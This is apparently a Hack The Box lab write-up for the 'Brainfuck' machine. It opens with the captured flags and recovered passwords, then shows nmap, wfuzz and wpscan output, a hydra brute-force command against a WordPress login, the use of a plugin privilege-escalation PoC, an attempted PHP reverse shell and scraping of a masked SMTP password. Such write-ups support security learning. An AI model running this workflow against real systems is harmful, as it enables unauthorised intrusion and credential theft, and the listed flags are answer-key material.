Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 2c11cfbc5b959f73ac15a3310bd097c9 |
| root.txt | 6efc1a5dbb8904751ce6566a305bb8ef |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| orestis | kHGuERB29DNiNE | Creds for IMAP server | |
| orestis | kIEnnfEKJ#9UmdO | Creds for secret forum, grabbed from email inbox | |
| orestis | 3poulakia! | Password for user's id_rsa key |
Summary
OS: Linux
Distribution: Ubuntu 16.04.2 LTS
Architecture: 64-bit
FQDN: brainfuck.htb
vhosts: www; sup3rs3cr3t
Lessons Learned
Literally google everything. If I had googled the stuff in that weird script I would have seen that it had to do with RSA encryption, and I could have deduced what to google for to find the python script that wound up decrypting the flag.
Solution
Enumeration
Open Ports
ssh on tcp/22
OpenSSH 7.2p2
smtp on tcp/25
Postfix smtpd
pop3 on tcp/110
Dovecot pop3d
imap on tcp/143
Dovecot imapd
ssl/http on tcp/443
nginx 1.10.0
Manual Enumeration
I began by running nmap against the target host, with quick, full, and udp iterations.
\[\*\] Running service detection nmap-full-tcp on 10.10.10.17 with nmap -vv \--reason -Pn -A \--osscan-guess \--version-all -p- -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.17-brainfuck/scans/\_full_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.17-brainfuck/scans/xml/\_full_tcp_nmap.xml\" 10.10.10.17
\[\*\] Running service detection nmap-quick on 10.10.10.17 with nmap -vv \--reason -Pn -sV -sC \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.17-brainfuck/scans/\_quick_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.17-brainfuck/scans/xml/\_quick_tcp_nmap.xml\" 10.10.10.17
\[\*\] Running service detection nmap-top-20-udp on 10.10.10.17 with nmap -vv \--reason -Pn -sU -A \--top-ports=20 \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.17-brainfuck/scans/\_top_20_udp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.17-brainfuck/scans/xml/\_top_20_udp_nmap.xml\" 10.10.10.17
Quite a few services/ports were detected by the quick nmap scan. As I reviewed the quick scan results, it became clear that this target host was acting as a mail server.
One potentially big thing I noticed in the quick scan results was the tcp/443 results. The SSL cert for this site had two additional Subject Alternative Names, meaning that there might be two additional vhosts. The Subject line of the cert also contains a potential username.
\|\_http-title: Welcome to nginx!
\| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR/localityName=Athens/emailAddress=orestis@brainfuck.htb/organizationalUnitName=IT
\| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
\| Issuer: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR/localityName=Athens/emailAddress=orestis@brainfuck.htb/organizationalUnitName=IT
I decided to review the nmap scan results in ll sort order. I've started bouncing around the order I view the results in over the past few boxes, and it's caused me to miss some stuff I think.
The pop3 results on tcp/110 reported that I had some server-side capabilities. I'll need to look deeper in to these if need be, I'm not really familiar with any of them.
\|\_pop3-capabilities: TOP UIDL RESP-CODES CAPA USER AUTH-RESP-CODE PIPELINING SASL(PLAIN)
Similar situation with imap on tcp/143. I have some capabilities available, and some of them look like they might be interesting, but I don't know.
\|\_imap-capabilities: more capabilities LOGIN-REFERRALS AUTH=PLAINA0001 IDLE IMAP4rev1 listed have ENABLE ID SASL-IR LITERAL+ Pre-login post-login OK
The scan results on tcp/22 report that pubkey is the only supported ssh auth method.
\| Supported authentication methods:
\|\_ publickey
Pick back up on next port after tcp/22. My shift replacement got here and I logged off for the night.
I also have some available commands on the smtp server. VRFY is available, which means I should be able to check for the existence of users. The basic smtp user enumeration script didn't find any users, I'll probably wind up using a curated list.
\|\_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
The nmap scan results for tcp/443 seemed to indicate that the host being served at the IP address directly was just an nginx http server. I'll probably need to run this same enumeration against the other vhosts listed in the SSL cert.
All gobuster found was /index.html, which corroborates the above observation.
Looking at the curl of /index.html confiremed that this is the default nginx landing page.
Nikto was further confirmation of previously made observations. Robots.txt was 404'd. Sslscan confirmed vhosts as well.
At this point, I needed to make a decision as to what path I wanted to approach initially, or what I wanted to enumerate further. Since I only have 1 possible username and no passwords, and because most of the imap/smtp/pop3 exploits I've used in the past require authentication, I decided to attempt to enumerate the other vhosts.
I used the commands that were kicked off by autorecon for tcp/443 initially in order to perform this enumeration, the only thing I updated was the target vhost URL in place of the target IP. I chose to begin enumerating the www vhost.
The first scan I ran was my Nmap script scans.
nmap -vv \--reason -Pn -sV -p 443 \--script=\"banner,(http\* or ssl\*) and not (brute or broadcast or dos or external or http-slowloris\* or fuzzer)\" -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.17-brainfuck/scans/www-tcp_443-nmap.txt\" www.brainfuck.htb
The results of this scan indicated that the vhost at www.brainfuck.htb redirected to brainfuck.htb, and that it was running wordpress. I also made a note of the detected plugin akismet 3.3.
\| http-enum:
\| /wp-login.php: Possible admin folder
\| /readme.html: Wordpress version: 2
\| /wp-includes/images/rss.png: Wordpress version 2.2 found.
\| /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
\| /wp-includes/images/blank.gif: Wordpress version 2.6 found.
\| /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
\| /wp-login.php: Wordpress login page.
\| /wp-admin/upgrade.php: Wordpress login page.
\|\_ /readme.html: WordPress version 4.7
\| http-vhosts:
\| 126 names had status 200
\|\_www.brainfuck.htb : 301 -\> <https://brainfuck.htb/>
\| http-wordpress-enum:
\| Search limited to top 100 themes/plugins
\| themes
\| twentyfifteen 1.7
\| twentysixteen 1.3
\| twentyseventeen 1.1
\| plugins
\|\_ akismet 3.3
I used wfuzz to fuzz the directory. There were some interesting results, but nothing I didn't already have from http-enum.
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck ······································· 12:49:46 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,-.php-.html-.txt \--hc 404 <https://brainfuck.htb/FUZZFUZ2Z> \| tee -a ./scans/www-wfuzz.txt
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck ······································· 12:49:46 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,-.php-.html-.txt \--hc 404 <https://brainfuck.htb/FUZZFUZ2Z> \| tee -a ./scans/www-wfuzz.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <https://brainfuck.htb/FUZZFUZ2Z>
Total requests: 882184
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000905: 301 7 L 13 W 194 Ch \"wp-content\"
000000002: 301 0 L 0 W 0 Ch \"index - .php\"
000001842: 200 62 L 170 W 2244 Ch \"wp-login - .php\"
000002660: 200 385 L 3179 W 19935 Ch \"license - .txt\"
000003085: 301 7 L 13 W 194 Ch \"wp-includes\"
000006863: 200 99 L 848 W 7433 Ch \"readme - .html\"
000019950: 200 4 L 15 W 135 Ch \"wp-trackback - .php\"
000028661: 301 7 L 13 W 194 Ch \"wp-admin\"
000068138: 405 0 L 6 W 42 Ch \"xmlrpc - .php\"
000180901: 200 301 L 973 W 22476 Ch \"\"
000184046: 302 0 L 0 W 0 Ch \"wp-signup - .php\"
000603566: 404 7 L 13 W 178 Ch \"SLAPP - .php\"
Fatal exception: Pycurl error 28: Operation timed out after 89999 milliseconds with 0 bytes received
Since I didn't see any evidence of any very interesting folders during my fuzzing, I decided to browse to the site itself.

I was able to verify that the username/email in the SSL cert was valid, plus there are mentions about SMTP integration being ready. This might turn out to be a promising exploitation vector later.
Nice, we have a WP login page.
I'm not sure what is going on here, but this might come in handy later as well. Can I supply it with an ID, or can it execute PHP?
At this point I decided to enumerate the other vhost domain, sup3rs3cr3t. Once again, I started by kicking off an nmap http script scan against the host.
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck ······················· 1h 56m 24s 14:47:27 ─╮
❯ nmap -vv \--reason -Pn -sV -p 443 \--script=\"banner,(http\* or ssl\*) and not (brute or broadcast or dos or external or http-slowloris\* or fuzzer)\" -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.17-brainfuck/scans/sup3rs3cr3t-tcp_443-nmap.txt\" sup3rs3cr3t.brainfuck.htb
Starting Nmap 7.80 ( <https://nmap.org> ) at 2020-09-27 15:40 EDT
...
\| http-sitemap-generator:
\| Directory structure:
\| /
\| Other: 2
\| /assets/
\| css: 1; js: 2
\| /d/
\| Other: 1
\| Longest directory structure:
\| Depth: 1
\| Dir: /assets/
\| Total files found (by extension):
\|\_ Other: 3; css: 1; js: 2
\|\_http-title: Super Secret Forum
\| http-vhosts:
\| 120 names had status 200
\| ns2.brainfuck.htb : 400
\| alerts.brainfuck.htb : 400
\| lab.brainfuck.htb : 400
\| server.brainfuck.htb : 400
\| testing.brainfuck.htb : 400
\| devel.brainfuck.htb : 400
\|\_www.brainfuck.htb : 400
I followed the Nmap script scan up by fuzzing this vhosts directory. This led to some very interesting results.
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck ······································· 16:58:24 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,-.php-.html-.txt \--hc 404,500 <https://sup3rs3cr3t.brainfuck.htb/FUZZFUZ2Z> \| tee -a ./scans/sup3rs3cr3t-wfuzz.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <https://sup3rs3cr3t.brainfuck.htb/FUZZFUZ2Z>
Total requests: 882184
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000597: 301 7 L 13 W 194 Ch \"uploads\"
000001037: 301 7 L 13 W 194 Ch \"scripts\"
000001105: 301 7 L 13 W 194 Ch \"assets\"
000001737: 200 104 L 180 W 6741 Ch \"all\"
000001869: 301 7 L 13 W 194 Ch \"storage\"
000002661: 200 91 L 163 W 5094 Ch \"tags\"
000004841: 302 0 L 0 W 0 Ch \"logout\"
000005865: 301 7 L 13 W 194 Ch \"vendor\"
000005902: 200 0 L 0 W 0 Ch \"config - .php\"


Navigating to the vhost revealed a forum. There are accounts for orestis and admin.
More fuzzing results.
\~ ····················································································· 17:12:45 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,-.php-.html-.txt \--hc 404,500 <https://sup3rs3cr3t.brainfuck.htb/storage/FUZZFUZ2Z> \| tee -a cybersecurity/htb/boxes/10.10.10.17-brainfuck/scans/sup3rs3cr3t-storage-wfuzz.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <https://sup3rs3cr3t.brainfuck.htb/storage/FUZZFUZ2Z>
Total requests: 882184
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000004273: 301 7 L 13 W 194 Ch \"cache\"
000009025: 301 7 L 13 W 194 Ch \"logs\"
000012069: 301 7 L 13 W 194 Ch \"views\"
000012889: 301 7 L 13 W 194 Ch \"tmp\"
I decided at this point to attempt to brute-force my way in to the WordPress site.
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck ······································· 17:52:53 ─╮
❯ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt brainfuck.htb -V http-form-post \'/wp-login.php:log=\^user\^&pwd=\^PASS\^&wp-submit=Log In&testcookie=1:S=Location\'
While hydra was running, I decided to try to further enumerate WordPress. WPScan hadn't been working earlier because of some SSL cert issue. I discovered I could ignore the warning with '--disable-tls-checks'.
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck ······································· 18:06:07 ─╮
❯ wpscan \--url <https://brainfuck.htb> \--disable-tls-checks \| tee -a ./scans/www-wpscan.txt
There were quite a few interesting findings here as well. XML-RPC is enabled and is vulnerable, although maybe just to DoS. WP is running v4.7.3, which is identified as insecure. Also, the responsive ticket system plug-in is out of date, it is running v7.1.3..
\[+\] WordPress version 4.7.3 identified (Insecure, released on 2017-03-06).
\| Found By: Rss Generator (Passive Detection)
\| - <https://brainfuck.htb/?feed=rss2>, \<generator\>https://wordpress.org/?v=4.7.3\</generator\>
\| - <https://brainfuck.htb/?feed=comments-rss2>, \<generator\>https://wordpress.org/?v=4.7.3\</generator\>
\[+\] wp-support-plus-responsive-ticket-system
\| Location: <https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/>
\| Last Updated: 2019-09-03T07:57:00.000Z
\| \[!\] The version is out of date, the latest version is 9.1.2
\|
\| Found By: Urls In Homepage (Passive Detection)
\|
\| Version: 7.1.3 (100% confidence)
\| Found By: Readme - Stable Tag (Aggressive Detection)
\| - <https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt>
\| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
\| - <https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt>

A searchsploit query returned an SQLi and Privilege Escalation vulnerability for this version of responsive ticket system. After looking at the text, the PE exploit will be my best bet. It allows for login as any user w/o password bc of incorrect usage og wp_set_auth_cookie().
First I save the PoC code as an html file, and update the username and email values to known good ones.
Then I host the html file with the SimpleHttpServer python module and navigate to it from my browser. As expected, I get my html login form.

I then submitted the form data. The initial page didn't load, but it also didn't error out, it was just a blank screen. After navigating back to the vhost root, I was logged in since the auth cookie was cached.
Since I now had admin access to WordPress, I navigated to the WP Dashboard. If I can directly edit any php file on the server, I would be able to give myself a php reverse shell on the system. I was able to find a place to edit PHP code under 'Plugins>Edit Plugins'. I decided to change the akismet/views/notice.php file. I updated the php-reverse-shell in Kali to my htb vpn info and tcp/443, pasted the code in the editor window, and saved it.
 Jk, I can't actually save any of my changes. Looking at other files to see if I could write to them led me to the Easy WP SMTP plugin. The first file made reference to credentials for an smtp server being set in an admin panel? Looking at the files menu, there is an admin-menu.php file as well. Nothing is configured here either. Let's take a look at the actual plugin itself.
Jk, I can't actually save any of my changes. Looking at other files to see if I could write to them led me to the Easy WP SMTP plugin. The first file made reference to credentials for an smtp server being set in an admin panel? Looking at the files menu, there is an admin-menu.php file as well. Nothing is configured here either. Let's take a look at the actual plugin itself.
I wasn't able to find a menu entry for the plugin, however there was an entry for it under the settings menu. Going through the settings options, I saw a masked SMTP Password field. I opened the element inspector and grabbed the password.
